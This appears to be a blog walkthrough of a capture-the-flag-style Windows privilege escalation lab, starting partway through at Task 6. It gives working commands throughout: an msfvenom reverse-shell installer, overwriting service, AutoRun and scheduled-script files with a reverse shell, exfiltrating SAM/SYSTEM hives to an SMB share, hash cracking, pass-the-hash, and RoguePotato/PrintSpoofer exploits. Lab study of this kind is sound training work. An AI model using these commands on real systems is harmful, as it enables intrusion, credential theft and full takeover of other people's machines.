C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"Copy the ashell.exe executable you created and replace the filepermservice.exe with it:
copy C:\PrivEsc\ashell.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /YStart a listener on Kali by typing
nc -nlvp 443
start the service to spawn a reverse shell running with SYSTEM privileges:
net start filepermsvc
Task 7
Exit the admin shell but keep the user shell open
Query the registry for AutoRun executables:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunUsing accesschk.exe, note that one of the AutoRun executables is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"

Copy the ashell.exe executable and overwrite the AutoRun executable with it:
copy C:\PrivEsc\ashell.exe "C:\Program Files\Autorun Program\program.exe" /YStart a listener
nc -nlvp 443
Restart the Windows VM and wait a couple of minutes then start and rdp session
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.183.30
It takes a while but a shell will pop
Exit out of the admin shell and start a new user shell by starting a listner
nc -nlvp 53
Start the reverse.exe on windows
Task 8
Query the registry for AlwaysInstallElevated keys:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Note that both keys are set to 1 (0x1).
On Kali, generate a reverse shell Windows Installer (ashell.msi) using msfvenom. Update the LHOST IP address accordingly:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.135.33 LPORT=443 -f msi -o ashell.msiTransfer the reverse.msi file to the C:\PrivEsc directory on Windows. You can copy over RDP
Start a listener on Kali by typing
nc -nlvp 443
and then run the installer to trigger a reverse shell running with SYSTEM privileges:
msiexec /quiet /qn /i C:\PrivEsc\ashell.msi
Exit out of the admin shell but leave the user shell open
Task 9
Type in the following command in the shell and notice the password
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"
On Kali, use the winexe command to spawn a command prompt running with the admin privileges (update the password with the one you found, but leave the admin as this is the username):
winexe -U 'admin%password' //10.10.183.30 cmd.exeTask 10
ist any saved credentials:
cmdkey /listNote that credentials for the “admin” user are saved. If they aren’t, run the C:\PrivEsc\savecred.bat script to refresh the saved credentials.
Start a listener on Kali by typing
nc -nlvp 443
and run the ashell.exe executable using runas with the admin user’s saved credentials:
runas /savecred /user:admin C:\PrivEsc\ashell.exeTask 11
Start an SMB share on your kali machine. If have start this inside the Download directory. The dot behind kali in the command means use current directory as sharePath
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
With the user shell still active copy over the files by navigating to c:\windows\repair\ and then typing in the command
copy *.* \\TUN0_IP\kali

Now that you have the file we can use creddump7 to extract the hashes. I’m using the on ein Kali as my kali is op to date
Type in the following command
/usr/share/creddump7/pwdump.py SYSTEM SAM
Copy the second part of the hash of the admin user to crack
hashcat -m 1000 --force <hash> /usr/share/wordlists/rockyou.txt
The copied has is also the answer of this question
Task 12
Now use the hash of task 11 to do a pass the has attack. Change IP and Hash in the following command
pth-winexe -U 'admin%hash' //10.10.22.66 cmd.exe
Task 13
Start the user shell again if it is closed

Navigate to the c:\DevTools and type in the following command
type C:\DevTools\CleanUp.ps1
The script seems to be running as SYSTEM every minute. Using accesschk.exe, note that you have the ability to write to this file:
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1Start a listern on kali in a new terminal
nc -nlvp 443
Type in the following command
echo C:\PrivEsc\ashell.exe >> C:\DevTools\CleanUp.ps1
Wait a minute
Task 14
In the rdp session to the windows machine

Double-click the “AdminPaint” shortcut on your Desktop. Once it is running, open a command prompt and note that Paint is running with admin privileges:
tasklist /V | findstr mspaint.exeIn Paint, click “File” and then “Open”. In the open file dialog box, click in the navigation input and paste:
file://c:/windows/system32/cmd.exe

It did not work for me. But you can probably replace the paint.exe file with an cmd
This is the command in the link
C:\Windows\System32\runas.exe /user:admin /savecred %windir%\system32\mspaint.exe
just replace mspaint.exe with cmd.exe and you are good to go
Task 15
Using accesschk.exe, note that the BUILTIN\Users group can write files to the StartUp directory:
C:\PrivEsc\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"Using cscript, run the C:\PrivEsc\CreateShortcut.vbs script which should create a new shortcut to your reverse.exe executable in the StartUp directory:
We are using ashell.exe so open the vbs with notepad and replace reverse.exe with ashell.exe

save it as CreateShortcut2.vbs

Start a new listner
nc -nlvp 443
Now type in the following command to create the shortcut.
cscript C:\PrivEsc\CreateShortcut2.vbsLogin as admin with and new rdp session. Use the found credentials
rdesktop -u admin <MACHINE_IP>
Task 16
exit out of the adminand user reverse shell and start both listners again
start a new listner by typing
nc -nlvp 443
nc -nlvp 53
in a new terminal typ in
sudo socat tcp-listen:135,reuseaddr,fork tcp:10.10.135.217:9999
Start an remote desktop to the windows 10 machine wit admin.
rdesktop -u admin 10.10.135.217
Start an cmd prompt with admin privledged
C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe

Now, in the “local service” reverse shell you triggered, run the RoguePotato exploit to trigger a second reverse shell running with SYSTEM privileges (update the IP address with your Kali IP accordingly):
type in the follwing in the shell
C:\PrivEsc\RoguePotato.exe -r 10.10.135.217 -e "C:\PrivEsc\ashell.exe" -l 9999
History of Potato Attack
There are a lot of different potatoes used to escalate privileges from Windows Service Accounts to NT AUTHORITY/SYSTEM.
Hot, Rotten, Lonely, Juicy and Rogue are family of potato exploits. To understand more about these attacks click on the type of attack and read the blog from the exploit devs.
TL;DR — Every potato attack has it’s own limitations
If the machine is >= Windows 10 1809 & Windows Server 2019 — Try Rogue Potato
If the machine is < Windows 10 1809 < Windows Server 2019 — Try Juicy Potato
16.1 Name one user privilege that allows this exploit to work.
Answer SeImpersonatePrivilege
16.2 Name the other user privilege that allows this exploit to work.
Answer SeAssignPrimaryTokenPrivilege
more information can be found here PrintSpoofer – Abusing Impersonation Privileges on Windows 10 and Server 2019 | PS C:\Users\itm4n> _
Task 17
This task is more or less the same as task 16 so I will not go into detail
Start a listener on Kali. Simulate getting a service account shell by logging into RDP as the admin user, starting an elevated command prompt (right-click -> run as administrator) and using PSExec64.exe to trigger the reverse.exe executable you created with the permissions of the “local service” account:
C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exeStart another listener on Kali.
Now, in the “local service” reverse shell you triggered, run the PrintSpoofer exploit to trigger a second reverse shell running with SYSTEM privileges (update the IP address with your Kali IP accordingly):
C:\PrivEsc\PrintSpoofer.exe -c "C:\PrivEsc\reverse.exe" -iTask 18
Several tools have been written which help find potential privilege escalations on Windows. Four of these tools have been included on the Windows VM in the C:\PrivEsc directory:
winPEASany.exe
Seatbelt.exe
PowerUp.ps1
SharpUp.exe
I will go through these tools in a different blog and connect them to the tools section of this page